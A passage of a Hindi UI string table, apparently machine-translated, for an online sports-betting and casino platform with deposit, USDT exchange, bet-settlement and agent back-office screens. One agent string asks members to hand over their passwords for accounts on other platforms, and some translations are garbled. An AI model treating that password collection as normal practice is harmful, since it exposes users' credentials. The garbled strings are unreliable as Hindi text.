उपयोग करें। अन्य लोगों के नाम के तहत धन प्रेषण में देरी हो सकती है या आने में विफल हो सकता है!","user.recharge.status.tip2":"2. स्थानांतरण राशि ऑर्डर राशि के अनुरूप होनी चाहिए, अन्यथा जमा राशि समय पर प्राप्त नहीं होगी!","user.recharge.status.tip3":"3. स्थानांतरण में सही पोस्टस्क्रिप्ट (टिप्पणियाँ) भरी जानी चाहिए, अन्यथा जमा राशि समय पर नहीं आएगी!","user.recharge.status.tip4":"4. कृपया अगली बार जमा करते समय एक नया खाता प्राप्त करें। पुराने खाते में जमा राशि जमा नहीं की जाएगी!","user.recharge.status.tip5":"5. कृपया समय पर जमा करें। P.S. वैधता अवधि केवल 30 मिनट है!","user.recharge.status.tip6":"6. कृपया Alipay का उपयोग न करें, WeChat के माध्यम से कंपनी खाते में पैसे ट्रांसफर करें!","user.recharge.status.tip7":"7. यदि आपके पास अपनी जमा राशि के बारे में कोई प्रश्न है, तो कृपया समय पर ग्राहक सेवा से संपर्क करें!","user.recharge.status.name":"भुगतानकर्ता का नाम","user.recharge.status.money":"जमा राशि","user.recharge. threePay.tip1":"1. भुगतान का पुनः प्रयास करने के लिए कृपया ऊपर कोई अन्य चैनल चुनें;","user.recharge. threePay.tip2":"2. कृपया वापस जाएं और कोई अन्य भुगतान विधि चुनें;","user.recharge. threePay.tip3":"तीन। रिचार्ज राशि के लिए निकासी से पहले टर्नओवर का {जमा एकाधिक } गुना आवश्यक है;","user.recharge. threePay.warning":"कृपया रिचार्ज विधि बदलें","user.recharge. threePay.failWarning":"<p>खोलने में विफल, कृपया पुनः प्रयास करें!</p>","user.recharge. threePay.checkInfo":"कृपया स्थानांतरण के लिए निम्नलिखित जानकारी की जाँच करें","user.recharge. threePay.checkInfoContent":"कृपया पैसे ट्रांसफर करते समय जांच लें कि उपरोक्त जानकारी सटीक है या नहीं, अन्यथा ट्रांसफर क्रेडिट नहीं किया जाएगा!","user.recharge.digital.checkInfoContent":"कृपया पैसे ट्रांसफर करते समय उपरोक्त समझौते की जांच करें, अन्यथा राशि खो जाएगी और जमा नहीं की जाएगी!","user.register.inputInviteCode":"कृपया आमंत्रण कोड दर्ज करें","user.security.setPhoneNum":"मोबाइल फ़ोन नंबर सेट करें","user.security.isBinded":"बाइंडेड","user.service.24hours":"पूरे दिल से 24 घंटे आपकी सेवा करूंगा","user.service.contactUs":"हमसे संपर्क करें","user.service.serviceLine":"ग्राहक सेवा लाइन","user.service.appleDW":"Apple डाउनलोड","user.service.appleDWTip":"उत्तम और सर्वोत्तम गेमिंग अनुभव","user.service.androidDW":"एंड्रॉइड डाउनलोड","user.service.gameIntroduction":"गेम परिचय","user.service.technology":"तकनीकी सहायता","user.service.technology.question1":"खाता चोरी होने से कैसे बचें","user.service.technology.answer1":"1. कृपया उन ईमेल का उत्तर न दें जिनमें आपको व्यक्तिगत जानकारी प्रदान करने या अपना पासवर्ड बदलने की आवश्यकता होती है। फ़िशर आमतौर पर झूठे और सनसनीखेज संदेशों का उपयोग करते हैं (जैसे कि 'तत्काल - आपके खाते की जानकारी हो सकती है) समझौता')। उपयोगकर्ताओं से तत्काल प्रतिक्रिया प्राप्त करने के लिए 'चोरी')। ग्राहकों के ईमेल पासवर्ड या खाते की जानकारी नहीं मांगी जाएगी। भले ही आपको लगता है कि ईमेल वैध हो सकता है, जवाब न दें और सत्यापन के लिए हमारी ग्राहक सेवा से संपर्क करें या पहुंच, घोषणा, अधिसूचनाएं और अन्य जानकारी देखें।","user.service.technology.answer2":"2. यदि आप कंपनी से संबंधित किसी वेबसाइट पर जाना चाहते हैं, तो कृपया सीधे ब्राउज़र में प्रासंगिक यूआरएल दर्ज करें और ईमेल में किसी भी हाइपरलिंक के माध्यम से लॉग इन न करें। फ़िशर अक्सर इसका उपयोग करते हैं इलेक्ट्रॉनिक ईमेल पीड़ित को सीधे नकली वेबसाइट पर ले जाने के लिए एक लिंक का उपयोग करता है, आमतौर पर यूआरएल को समान यूआरएल से बदल देता है, जब क्लिक किया जाता है, तो एड्रेस बार में प्रदर्शित यूआरएल असली जैसा दिख सकता है, लेकिन इसे नकली बनाने के कई तरीके हैं , आपको नकली वेबसाइट पर ले जा रहा है। यदि आपको संदेह है कि कोई ईमेल नकली है, तो कृपया ईमेल में किसी भी लिंक पर क्लिक न करें, कृपया सत्यापित करने के लिए ग्राहक सेवा से संपर्क करें और जांचें कि ब्राउज़र यूआरएल बार में पता वैध पता है या नहीं।","user.service.technology.answer3":"3. वेबसाइट पर दांव लगाने या कोई बैंकिंग लेनदेन करने से पहले, कृपया सुनिश्चित करें कि आप जिस वेबसाइट पर जा रहे हैं वह एक सुरक्षित सर्वर है जो आपके व्यक्तिगत डेटा और ऑनलाइन की सुरक्षा के लिए एन्क्रिप्शन का उपयोग करता है लेन-देन। पता बार में नेटवर्क पता जांचें। यदि आप जिस वेबसाइट पर जा रहे हैं वह सुरक्षित सर्वर पर है, तो उसे सामान्य 'http://' के बजाय 'https://' (सुरक्षा के लिए 'S') से शुरू होना चाहिए। ' (एसएसएल एन्क्रिप्टेड डेटा), एंटी-हाईजैकिंग)। अपने ब्राउज़र के स्टेटस बार में लॉक आइकन देखें। आप आइकन पर अपना माउस घुमाकर एन्क्रिप्शन के स्तर की जांच कर सकते हैं। कृपया ध्यान दें कि तथ्य यह है कि एक वेबसाइट एन्क्रिप्शन का उपयोग कर रही है इसका मतलब यह नहीं है कि वेबसाइट एन्क्रिप्टेड है। यह आपको केवल यह बताएगा कि डेटा एन्क्रिप्टेड रूप में भेजा गया था।","user.service.technology.answer4":"4. यदि आपको कोई ऐसा ईमेल प्राप्त होता है जिसके बारे में आपको संदेह है कि वह वास्तविक नहीं है या आपको कोई धोखाधड़ी वाली वेबसाइट या नकली वेबसाइट मिलती है, तो कृपया तुरंत ऑनलाइन ग्राहक सेवा स्टाफ को सूचित करें।","user.service.technology.question2":"खाते की जानकारी सुरक्षित रखने की युक्तियाँ","user.service.technology.answer5":"कृपया अपने बैंक खाते की शेष राशि की जांच करने के लिए नियमित रूप से अपने खाते में लॉग इन करें। यदि आपको संदेह है कि आपके खाते तक किसी अनधिकृत व्यक्ति ने प्रवेश किया है, तो कृपया तुरंत अपना पासवर्ड बदलें और ग्राहक सेवा कर्मचारियों को तुरंत सूचित करें किसी भी संदिग्ध लेनदेन या त्रुटि के बारे में हमें तुरंत सूचित करें।","user.share.tip":"वर्तमान स्तर vip1 के लिए विशेष छूट","user.share.myInvite":"मेरा निमंत्रण","user.share.new":"नई प्रत्यक्ष रिपोर्ट आज जोड़ी गईं","user.share.newGroup":"आज नई टीम जोड़ी गई","user.share.ID":"मेरी आईडी","user.result.detail":"परिणाम विवरण","user.searchTeamName":"टीम का नाम खोजें","user.searchHistory":"खोज इतिहास","user.exchange.tip1":"आप केवल यूएसडीटी का आदान-प्रदान कर सकते हैं, और लेनदेन की कीमत दुनिया के सबसे बड़े डिजिटल मुद्रा विनिमय, बिनेंस के वास्तविक समय के बाजार मूल्यों पर आधारित है!","user.exchange.tip2":"विनिमय के बाद, मुद्रा निकासी के लिए आवश्यक लेनदेन और मौजूदा लेनदेन वास्तविक समय विनिमय दर के अनुसार समकालिक रूप से बदल जाते हैं, यानी मुद्रा लेनदेन साझा किया जाता है।","user.exchange.immediate":"तुरंत विनिमय करें","user.exchange.record":"एक्सचेंज रिकॉर्ड","user.exchange.num":"विनिमय मात्रा","user.exchange.realTime":"वास्तविक समय कीमत","user.exchange.usdtNum":"USDT मात्रा","user.bank.unbind":"बैंक कार्ड अनबाइंड करें","user.currency.unbind":"आभासी मुद्रा पता हटाएं","user.betRecord.settlement":"पहले से निपटान","user.betRecord.settlementDetail":"प्रारंभिक निपटान विवरण","user.betRecord.settlementMoney":"मूलधन का अग्रिम निपटान","user.betRecord.settlementReturn":"शीघ्र निपटान वापसी","user.betRecord.settlementNum":"प्रारंभिक निपटान की शेष संख्या","user.betRecord.settlementBalance":"सामान्य निपटान प्रिंसिपल","user.betRecord.initBalance":"प्रारंभिक शेष","user.betRecord.confirmSettlement":"शीघ्र निपटान की पुष्टि करें","user.betRecord.immediateGet":"तुरंत प्राप्त करें","user.betRecord.preSettlement":"आरक्षण पूर्व-निपटान","user.betRecord.tip1":"{एकाधिक} पर लगाए गए दांवों का निपटान {आरक्षण} पर किया जाएगा और उस दांव से जुड़ा अंतिम परिणाम आपके खाते में तय की गई राशि को प्रभावित नहीं करेगा","user.betRecord.settlementM":"सेटलमेंट प्रिंसिपल","user.betRecord.settlementing":"पहले से निपटान","user.betRecord.allSettlement":"सभी पहले से तय हो गए","user.betRecord.partSettlement":"आंशिक शीघ्र निपटान","user.betRecord.appointment":"नियुक्ति प्रगति पर है","user.betRecord.appointmentSettlement":"नियुक्ति निपटान","user.betRecord.turbo":"टर्बो","user.betRecord.order":"नोट","user.betRecord.tip2":"मौजूदा सिस्टम पिछले 30 दिनों के सट्टेबाजी रिकॉर्ड को क्वेरी करने का समर्थन करता है","user.betRecord.tip3":"शर्त का निपटान नियमित रूप से किया जाएगा, और शर्त से संबंधित अंतिम परिणाम आपके खाते में लौटाई गई राशि को प्रभावित नहीं करेगा, और वापसी राशि में मूलधन शामिल है।","user.betRecord.tip4":"शर्त का निपटारा तुरंत कर दिया जाएगा, और शर्त से संबंधित अंतिम परिणाम आपके खाते में लौटाई गई राशि को प्रभावित नहीं करेगा, जिसमें मूलधन भी शामिल है।","user.betRecord.betNum":"शर्त राशि","user.betRecord.weekly":"7 दिनों के भीतर","user.betRecord.custom":"कस्टम","user.betRecord.orderNo":"बेट ऑर्डर संख्या","user.betRecord.gamePlay":"गेमप्ले","user.betRecord.betOdd":"सट्टेबाजी की संभावनाएँ","user.betRecord.league":"लीग","user.betRecord.team":"प्रतियोगिता टीम","user.betRecord.betScore":"बेट स्कोर","user.betRecord.startTime":"प्रारंभ समय","user.betRecord.result":"मिलान परिणाम","user.betRecord.pan":"सट्टेबाजी बाधा","user.betRecord.apMoney":"आरक्षण निपटान प्रिंसिपल","user.betRecord.apReturn":"आरक्षण निपटान रिटर्न","user.betRecord.confirmPre":"आरक्षण की पुष्टि करें","universal.cancel":"रद्द करें","universal.modify":"संशोधित करें","universal.account":"खाता","universal.sex":"लिंग","universal.not":"कोई नहीं","universal.submit":"सबमिट करें","universal.access.title":"पहुंच प्रतिबंधित","universal.access.tip1":"प्रिय, आपके क्षेत्र में हमारी सेवाओं तक पहुंच प्रतिबंधित है","universal.access.tip2":"यदि आपके कोई प्रश्न हैं, तो कृपया हमारी ऑनलाइन ग्राहक सेवा से संपर्क करें","universal.access.ip":"आपका आईपी","universal.access.area":"आपका क्षेत्र","universal.submiting":"सबमिट करना","universal.time":"समय","universal.money":"राशि","universal.status":"स्थिति","universal.times":"टाइम्स","universal.registerAccount":"कृपया एक औपचारिक खाता पंजीकृत करें","universal.level":"लेवल","universal.name":"नाम","universal.currency":"मुद्रा","universal.email":"ईमेल","universal.curMon":"वर्तमान माह","universal.lastMon":"पिछले महीने","universal.success":"सफलता","universal.reject":"अस्वीकार करें","universal.all":"सभी","universal.part":"हिस्सा","universal.loading":"लोड हो रहा है","universal.remark":"टिप्पणियाँ","universal.confirm":"पुष्टि करें","universal.modifyFundPass":"फंड पासवर्ड संशोधित करें","universal.forgetFundPassword":"फंड पासवर्ड भूल गए","universal.oldPass":"पुराना पासवर्ड","universal.newFundPass":"नया फंड पासवर्ड","universal.inputOldFundPass":"कृपया पुराना फंड पासवर्ड दर्ज करें","universal.modifyLoginPass":"लॉगिन पासवर्ड संशोधित करें","universal.newLoginPass":"नया लॉगिन पासवर्ड","universal.confirmLoginPass":"लॉगिन पासवर्ड की पुष्टि करें","universal.inputOldLoginPass":"कृपया पुराना लॉगिन पासवर्ड दर्ज करें","universal.validateLoginPass":"लॉगिन पासवर्ड में संख्याएँ और अक्षर होते हैं, और लंबाई 12 अंकों के बीच होती है","universal.validateLoginPass2":"दो लॉगिन पासवर्ड असंगत हैं","universal.bankCard":"बैंककार्ड","universal.unbind":"अनबाइंड","universal.unbindTip":"क्या आप वर्तमान बैंक कार्ड को अनबाइंड करना चाहते हैं?","universal.unbinded":"अभी तक अनबाइंड नहीं हुआ","universal.confirmUnbind":"अनबाइंड की पुष्टि करें","universal.usdt":"आभासी मुद्रा","universal.deleteAddressTip":"वर्तमान पता हटाएँ?","universal.noDelete":"अभी मत हटाओ","universal.yuan":"युआन","universal.network":"नेटवर्क","universal.phoneRegister":"मोबाइल फ़ोन नंबर पंजीकरण","universal.nameRegister":"उपयोगकर्ता नाम पंजीकरण","universal.inviteCodeMust":"निमंत्रण कोड (आवश्यक)","universal.inviteCodeCould":"निमंत्रण कोड (वैकल्पिक)","universal.langs":"भाषा परिवार","universal.chinese":"सरलीकृत चीनी","universal.download":"डाउनलोड करें","universal.sport":"स्पोर्ट्स","universal.electron":"इलेक्ट्रॉन","universal.real":"वास्तविक व्यक्ति","universal.catch":"मछली पकड़ना","universal.chain":"चेनयू","universal.chess":"शतरंज","universal.lottery":"लॉटरी","universal.esports":"esports","universal.inviteCode":"निमंत्रण कोड","universal.submitted":"प्रस्तुत","universal.unknownPan":"अज्ञात बाधा","universal.collect":"कलेक्शन","universal.match":"मैच","universal.noOpenMatch":"मैच अभी शुरू नहीं हुआ है","universal.loginTip":"आपने अभी तक लॉग इन नहीं किया है, कृपया पहले लॉग इन करें","universal.goLogin":"लॉगिन पर जाएँ","universal.loginWarning":"कृपया आधिकारिक खाते में लॉग इन करें!","universal.BO3":"तीन सेटों में से सर्वश्रेष्ठ","universal.selectUnion":"एक लीग चुनें","universal.noRecord":"कोई रिकार्ड नहीं","universal.historyRecord":"इतिहास रिकार्ड","universal.confirmClear":"इतिहास साफ़ करने की पुष्टि करें?","universal.unknownUnion":"अज्ञात लीग","universal.half_ah":"हाफ़-कोर्ट बाधा","universal.half_ou":"आधे कोर्ट का आकार","universal.half_1x2":"आधे समय में जीतें","universal.half_handicap":"हाफ़टाइम हैंडीकैप","universal.ju":"दे","universal.sum":"कुल स्कोर आकार","universal.score":"विकलांगता","universal.project":"प्रोजेक्ट","universal.from":"से","universal.to":"टू","universal.exchange":"विनिमय राशि","universal.transfer":"हस्तांतरण राशि","universal.socketTip":"ब्राउज़र WebSocket का समर्थन नहीं करता","universal.winingTip":"बधाई हो, आपने पुरस्कार जीता","universal.orderCancel":"ऑर्डर रद्द कर दिया गया है","universal.setTime":"समय","universal.immediate":"तुरंत","chat.msgNum":"{msgNum} नवीनतम संदेश","chat.showOrder":"एक ऑर्डर पोस्ट किया गया","chat.order.follow":"आदेशों का पालन करें","chat.order.betNum":"शर्त राशि","chat.order.winNum":"राशि जीतें","chat.tip":"आप अभी तक लॉग इन नहीं हुए हैं","chat.max_win":"अधिकतम जीत","casino.hotGame":"हॉट गेम","casino.trial":"परीक्षण","casino.maintain":"रखरखाव के तहत","casino.maintaining":"यह गेम रखरखाव के अधीन है","casino.goLogin":"आप अभी तक लॉग इन नहीं हुए हैं, कृपया पहले लॉग इन करें","casino.officialAccount":"कृपया आधिकारिक खाते में लॉग इन करें","casino.recent":"हालिया","casino.inputKeyWord":"कृपया खोज कीवर्ड दर्ज करें","casino.newGame":"नया गेम","casino.return":"वापसी","casino.share":"शेयर करें","casino.refresh":"ताज़ा करें","casino.fullScreen":"पूर्ण स्क्रीन","casino.outFullScreen":"पूर्ण स्क्रीन से बाहर निकलें","casino.tip":"पैरामीटर गुम, खेल में प्रवेश करने में विफल!","casino.latest":"नवीनतम",languageType:"सीएमएन","lang.key":"cn","lang.key2":"en","common.please_enter_phone_number":"कृपया अपना मोबाइल फ़ोन नंबर दर्ज करें","common.choose_country":"देश चुनें","common.next":"अगला","common.choose_currency":"मुद्रा चुनें","common.choose_lang":"भाषा चुनें",mobile_number:"मोबाइल फ़ोन नंबर",verification_code:"सत्यापन कोड",captcha_type_does_not_exist:"इस प्रकार का सत्यापन कोड मौजूद नहीं है",realName:"असली नाम","login.please_enter_verification_code":"कृपया सत्यापन कोड दर्ज करें","login.get_code":"सत्यापन कोड प्राप्त करें","login.resend_after_seconds":"{0}s बाद पुनः भेजें","login.obtain_again":"पुनः प्राप्त करें","login.register":"रजिस्टर","login.phone_login":"मोबाइल लॉगिन","login.use_another_login_method":"अन्य लॉगिन तरीका उपयोग करें","login.remember_password":"पासवर्ड याद रखें","login.forgot_your_password":"पासवर्ड भूल गए","login.please_enter_account":"कृपया खाता दर्ज करें","login.please_enter_password":"कृपया पासवर्ड दर्ज करें","login.account":"खाता","login.password":"पासवर्ड","login.login":"लॉगिन","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"6-13 अक्षर और संख्या से बना खाता दर्ज करें","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"6-12 अक्षर और संख्या से बना पासवर्ड दर्ज करें","login.create_an_account":"खाता बनाएं","login.existing_account":"पहले से खाता है","login.go_to_login":"लॉगिन करें","login.select_area_code":"क्षेत्र कोड चुनें","login.confirm":"पुष्टि करें","login.fund_password_verification":"फंड पासवर्ड सत्यापन","login.fund_password":"फंड पासवर्ड",timezone_text:"समय क्षेत्र",timezone_set:"समय क्षेत्र सेटिंग",timezone_change:"समय क्षेत्र बदलें",timezone_search_placeholder:"देश या शहर खोजें",copy:"कॉपी करें",we_chat:"वीचैट",back:"वापस",go_shopping:"खरीदारी पर जाएं",contact_customer_service:"ग्राहक सेवा से संपर्क करें",drag:"खींचें",drag_the_football_to_the_right_to_fill_the_puzzle:"फुटबॉल को सही खींचें और पज़ल को भरें",safety_certification:"सुरक्षा प्रमाणन",forgot_password:"पासवर्ड भूल गए",bind_mobile_phone_number:"मोबाइल नंबर जोड़ें",mobile_phone_verification:"मोबाइल सत्यापन",set_new_password:"नया पासवर्ड सेट करें",tips:"सलाह",are_you_sure_not_to_grab_the_red_envelope:"क्या आप सुनिश्चित हैं कि आप लाल लिफाफा नहीं लेंगे?",next_time_pick_up:"अगली बार उठाएं",share_the_red_envelope:"लाल लिफाफा साझा करें",congratulations_on_getting:"प्राप्त करने के लिए बधाई",the_amount_received_is_subject_to_the_actual_amount:"प्राप्त राशि वास्तविक राशि के अधीन है",strand:"श्रृंखला",confirm:"पुष्टि करें",match_time:"खेल का समय",unsettled:"अवैतनिक",settled:"निपटारा हो गया",create:"पुष्टि की प्रतीक्षा",confirming:"पुष्टि हो रही है",rejected:"अस्वीकृत",confirmed:"पुष्टि हो गई",cancel:"रद्द किया गया",remaining_stake:"शेष राशि",return_amount:"वापसी राशि",improve_data:"जानकारी सुधारें",set_fund_password:"फंड पासवर्ड सेट करें",confirm_password:"पासवर्ड की पुष्टि करें",real_name:"वास्तविक नाम",result_event:"परिणाम घटना",period:"अवधि",result_score:"परिणाम स्कोर",zero:"शून्य",one:"एक",two:"दो",three:"तीन",four:"चार",five:"पांच",six:"छह",seven:"सात",eight:"आठ",nine:"नौ",ten:"दस",eleven:"ग्यारह",twelve:"बारह",thirteen:"तेरह",fourteen:"चौदह",fifteen:"पंद्रह",select_all:"सभी चुनें",unselect_all:"सभी को अचयनित करें",man:"पुरुष",woman:"महिला",unbound:"अबंधित",no_data:"कोई डेटा नहीं",no_more:"और नहीं",no_result:"कोई परिणाम नहीं",to:"से",more:"अधिक",unknown:"अज्ञात",available:"उपलब्ध",please_log_in_first:"कृपया पहले लॉगिन करें",please_enter_content:"कृपया सामग्री दर्ज करें",other_problems:"अन्य समस्याएं",game_suggestion:"खेल सुझाव",feature_suggestion:"फीचर सुझाव",platform_recommendations:"प्लेटफार्म सिफारिशें",activity_suggestion:"गतिविधि सुझाव",browser_does_not_support:"आपका ब्राउज़र वेबसोकेट प्रोटोकॉल का समर्थन नहीं करता है, कृपया नवीनतम क्रोम, फायरफॉक्स आदि का उपयोग करें!",browser_does_not_support_webSocket:"ब्राउज़र वेबसोकेट का समर्थन नहीं करता है",congratulations_you_have_won:"बधाई हो, आपने जीता है",reply:"उत्तर",bet_amount:"शर्त राशि",single_order:"एकल आदेश",second:"सेकंड",today:"आज",yesterday:"कल",share_link:"लिंक साझा करें",share_qr_code:"क्यूआर कोड साझा करें",recharge:"रीचार्ज",withdraw:"निकासी",day_mode:"दिन का मोड",night_mode:"रात का मोड",important_reminder:"महत्वपूर्ण अनुस्मारक",download_link:"डाउनलोड लिंक",no_more_reminders_within_24_hours:"24 घंटों के भीतर और कोई अनुस्मारक नहीं",do_not_remind_again:"फिर से याद न दिलाएं",long_press_the_qr_code_to_save_to_the_album:"क्यूआर कोड को एल्बम में सहेजने के लिए लंबा दबाएं",copy_successfully:"सफलतापूर्वक कॉपी किया गया",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"एक क्लिक से कॉपी विफल, कृपया मैन्युअल रूप से कॉपी करने के लिए पाठ को लंबा दबाएं",failed_to_get_download_address:"डाउनलोड पता प्राप्त करने में विफल",go_to_bind:"बाइंड करने के लिए जाएं",there_is_still_a_chance:"अभी भी मौका है",red_envelope:"लाल लिफाफा",red_envelope_rain_remaining:"लाल लिफाफा बारिश शेष",the_rain_of_red_envelopes_is_over:"लाल लिफाफा बारिश समाप्त हो गई",seconds:"सेकंड",breakthrough_of_luck:"भाग्य का उछाल",the_number_you_registered_was_selected_as_the_lucky_number:"आपका पंजीकृत नंबर भाग्यशाली नंबर के रूप में चुना गया है",reward_Lucky_gifts:"भाग्यशाली उपहार का इनाम",exegesis__cash_flow_required_for_disbursement:"टिप्पणी: भुगतान के लिए आवश्यक नकदी प्रवाह",fold:"गुना",no_longer_receive:"अब और प्राप्त नहीं करें",get_it_right_now:"अभी प्राप्त करें",failed_to_collect__not_lucky_number:"संग्रह विफल, भाग्यशाली नंबर नहीं",received_successfully:"सफलतापूर्वक प्राप्त किया गया",scroll_up_for_next_page:"अधिक लोड करने के लिए ऊपर स्क्रॉल करें",release_to_jump_to_next_page:"और लोड करने के लिए छोड़ें",please_enter_country_and_area_code:"कृपया देश और क्षेत्र कोड दर्ज करें",commonly_used:"अक्सर उपयोग किया जाता है",CU:"अक्सर",unsupported_area_code:"चयनित क्षेत्र कोड वेरिफिकेशन कोड भेजने का समर्थन नहीं करता",malicious_screening:"दुर्भावनापूर्ण स्क्रीनिंग",profanity_and_abuse:"अश्लील भाषा और गाली",advertisement_in_chat_content:"चैट सामग्री में विज्ञापन",username_suspected_of_advertising:"उपयोगकर्ता नाम विज्ञापन का संदेह",discussions_about_politics:"राजनीति पर चर्चा",defamation_of_the_platform:"प्लेटफार्म की बदनामी",flow:"प्रवाह",received_flow:"प्राप्त प्रवाह",note:"टिप्पणी",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"दोस्तों को आमंत्रित करें और साथ में कैशबैक रिबेट प्रमो का आनंद लें",view_commission:"आयोग देखें",total:"कुल",order:"आदेश",settled_report:"समाप्त रिपोर्ट",unsettled_report:"अवैतनिक रिपोर्ट",bet_count:"बेट की गिनती",total_bets:"कुल बेट",total_win_loss:"कुल जीत/हार",total_possible_win:"कुल संभावित जीत","GMT+8_Reports_2min_Delay":"रिपोर्ट्स GMT+8:00 समय क्षेत्र के अनुसार होती हैं, डेटा में लगभग 2 मिनट की देरी हो सकती है",reservation:"आरक्षण",in_progress:"प्रगति पर",expired:"समाप्त",match_start:"मैच प्रारंभ",reserved_capital:"आरक्षित पूंजी",cancel_reservation:"आरक्षण रद्द करें",close_reservation:"आरक्षण बंद करें",reservation_canceled:"आरक्षण रद्द कर दिया गया",cancel_failed_try_again_later:"आरक्षण रद्द करने में विफल, कृपया बाद में पुनः प्रयास करें",confirm_modification:"संशोधन की पुष्टि करें",no_modify_payment:"काटी गई राशि को संशोधित नहीं किया जा सकता",copied:"प्रतिलिपि बनाई गई",reservation_failed:"आरक्षण विफल","confirm_modification_{homeName}vs{awayName}":"क्या आप {homeName} बनाम {awayName} के आरक्षण को संशोधित करने की पुष्टि करना चाहते हैं?",game:"खेल",deposit_date:"जमा की तारीख",deposit_amount:"जमा राशि",contact_business_consultant:"व्यवसाय सलाहकार से संपर्क करें","after_sales_order_minimum_bet_{baskLimit}":">晒单 केवल {baskLimit} से अधिक की शर्तों का समर्थन करता है",show_order_success:"ऑर्डर सफलतापूर्वक दिखाया गया","step_{n}":"चरण {n}",electronic_agent:"इलेक्ट्रॉनिक एजेंट",sports_agent:"खेल एजेंट",fishing_agent:"मछली पकड़ने का एजेंट",live_agent:"लाइव एजेंट",card_game_agent:"ताश का खेल एजेंट",lottery_agent:"लॉटरी एजेंट",language_change:"भाषा परिवर्तन",select_language:"भाषा चुनें",sponsorship:"प्रायोजन",settings:"सेटिंग्स",auto_show_order:"स्वचालित ऑर्डर दिखाएँ",show_order_only:"केवल ऑर्डर दिखाएँ",please_select_a_bet:"कृपया एक शर्त चुनें",popular_searches:"लोकप्रिय खोजें","business.proxy_deposit":"प्रॉक्सी जमा","business.deposit_records":"जमा रिकॉर्ड","business.normal":"सामान्य","business.disabl_login":"लॉगिन अक्षम","business.blacklist":"ब्लैकलिस्ट","business.limit_withdrawals":"निकासी सीमा","business.risk_account":"जोखिम खाता","business.game_record":"खेल रिकॉर्ड","business.level_up":"स्तर बढ़ाना","business.select_date":"तारीख चुनें","business.today":"आज","business.yesterday":"कल","business.this_month":"इस माह","business.last_month":"पिछला माह","business.select_level":"स्तर चुनें","business.player_status":"खिलाड़ी की स्थिति","business.login":"लॉगिन","business.win_or_lose":"जीत या हार","business.level":"स्तर","business.state":"स्थिति","business.operate":"संचालन करें","business.member_management":"सदस्य प्रबंधन","business.commission_report":"कमीशन रिपोर्ट","business.member_report":"सदस्य रिपोर्ट","business.select_year_month_day":"वर्ष, माह, दिन चुनें","business.membership_transfer_application":"सदस्यता स्थानांतरण आवेदन","business.membership_level_application":"सदस्यता स्तर आवेदन","business.please_enter_member_account":"कृपया सदस्य खाता दर्ज करें","business.transfer_this_month":"इस माह स्थानांतरण","business.transfer_record":"स्थानांतरण रिकॉर्ड","business.transfer_rate":"स्थानांतरण दर","business.application_info":"आवेदन जानकारी","business.upload_image":"छवि अपलोड करें","business.changeLine.tips.1":"फ़ाइल का प्रारूप png, jpg, jpeg हो, और आकार 15MB से अधिक नहीं हो","business.member_account:":"सदस्य खाता:","business.member_account":"सदस्य खाता","business.please_enter_a_new_superior_account":"कृपया नया उच्चतर खाता दर्ज करें","business.new_parent_account:":"नया उच्चतर खाता:","business.please_select_a_terminal":"कृपया एक टर्मिनल चुनें","business.terminal_type:":"टर्मिनल प्रकार:","business.remark:":"टिप्पणी:","business.submit_application":"आवेदन जमा करें","business.remark_description":"टिप्पणी विवरण","business.changeLine.tips.2":"1. सदस्य मुख्य धारा में है, किसी अन्य एजेंट के तहत नहीं","business.changeLine.tips.3":"2. सदस्य ने कोई वित्तीय रिकॉर्ड नहीं बनाया है","business.changeLine.tips.4":"3. लॉगिन जानकारी और अन्य प्रमाण जो आपके ऑफलाइन हैं की छवियाँ प्रदान करें","business.application_submitted_successfully":"आवेदन सफलतापूर्वक जमा किया गया","business.details":"विवरण","business.level_up_this_month":"इस माह स्तर बढ़ाया गया","business.level_up_record":"स्तर बढ़ाने का रिकॉर्ड","business.level_up_rate":"स्तर बढ़ाने की दर","business.please_enter_another_platform_level":"कृपया अन्य प्लेटफ़ॉर्म स्तर दर्ज करें","business.other_platform_grades:":"अन्य प्लेटफ़ॉर्म स्तर:","business.please_enter_another_platform_link":"कृपया अन्य प्लेटफ़ॉर्म लिंक दर्ज करें","business.links_to_other_platforms:":"अन्य प्लेटफ़ॉर्म के लिंक:","business.please_select_another_platform_account":"कृपया अन्य प्लेटफ़ॉर्म खाता चुनें","business.accounts_on_other_platforms:":"अन्य प्लेटफ़ॉर्म खातें:","business.please_select_another_platform_password":"कृपया अन्य प्लेटफ़ॉर्म पासवर्ड चुनें","business.other_platform_passwords:":"अन्य प्लेटफ़ॉर्म पासवर्ड:","business.level-up-application.tips.1":"1. प्रदान किया गया प्लेटफ़ॉर्म खाता प्लेटफ़ॉर्म के साथ संगत होना चाहिए","business.level-up-application.tips.2":"2. अधिकारियों द्वारा पुष्टि करने के लिए अन्य प्लेटफ़ॉर्म पर उनके खाते का पासवर्ड जमा करने की आवश्यकता है","business.competition_type":"प्रतियोगिता प्रकार","business.number_of_notes":"नोट की संख्या","business.bet_amount":"शर्त राशि","business.result":"परिणाम","business.valid_bet":"मान्य शर्त","business.game_platform":"खेल प्लेटफ़ॉर्म","business.no_note":"कोई नोट नहीं","business.membership_records":"सदस्यता रिकॉर्ड","business.deposit_and_withdrawal_records":"जमा और निकासी रिकॉर्ड","business.financial_center":"वित्तीय केंद्र","business.member_deposit":"सदस्य जमा","business.bonus_gift":"बोनस उपहार","business.payment_account":"भुगतान खाता","business.deposit_wallet":"जमा वॉलेट","business.deposit_amount:":"जमा राशि:","business.deposit_amount":"जमा राशि","business.withdrawal_amount":"निकासी राशि","business.please_enter_the_deposit_amount":"कृपया जमा राशि दर्ज करें","business.please_enter_the_flow_multiple":"कृपया बहाव गुणक दर्ज करें","business.flow_multiple:":"बहाव गुणक:","business.please_enter_comments":"कृपया टिप्पणियाँ दर्ज करें","business.confirmed_amount":"पुष्ट की गई राशि","business.gift_succeeded":"उपहार सफल रहा","business.confirm_deposit":"जमा की पुष्टि करें","business.deposit_succeeded":"जमा सफल रहा","business.fund_password:":"निधि पासवर्ड:","business.deposit_information":"जमा जानकारी","business.please_enter_the_fund_password":"कृपया निधि पासवर्ड दर्ज करें","business.gift_money":"उपहार राशि","business.bonus_record":"बोनस रिकॉर्ड","business.gold_information":"स्वर्ण जानकारी","business.bonus_date":"बोनस तिथि","business.lottery_amount":"लॉटरी राशि","business.required_running_amount":"आवश्यक बहाव राशि","business.commission_rate":"कमीशन दर","business.total_profit":"कुल लाभ","business.platform_fee":"प्लेटफ़ॉर्म 